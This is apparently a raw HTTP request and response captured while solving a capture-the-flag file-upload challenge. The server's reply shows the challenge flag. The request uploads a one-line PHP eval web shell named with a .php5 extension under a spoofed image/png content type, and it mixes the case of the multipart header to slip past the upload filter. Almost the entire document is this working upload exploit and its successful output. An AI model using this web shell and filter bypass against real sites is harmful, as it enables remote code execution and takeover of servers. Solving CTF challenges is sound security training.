 Request
Raw Params Headers Hex
POST /web9/index.php HTTP/1.1
Host: 123.206.87.240:8002
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:65.0) Gecko/20100101
Firefox/65.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://123.206.87.240:8002/web9/index.php
Content-Type: mUltipart/form-data; boundary=---------------------------57052814523281
Content-Length: 317
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------57052814523281
Content-Disposition: form-data; name="file"; filename="123.php5"
Content-Type: image/png
<?php eval($_POST["cxk"]);?>
-----------------------------57052814523281
Content-Disposition: form-data; name="submit"
Submit
-----------------------------57052814523281--
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: nginx
Date: Sat, 18 May 2019 03:01:07 GMT
Content-Type: text/html
Connection: close
Content-Length: 268
<html>
<body>
<form action="index.php" method="post" enctype="multipart/form-data">
My name is margin,give me a image file not a php<br>
<br>
<input type="file" name="file" id="file" />
<input type="submit" name="submit" value="Submit" />
</form>
KEY{bb35dc123820e}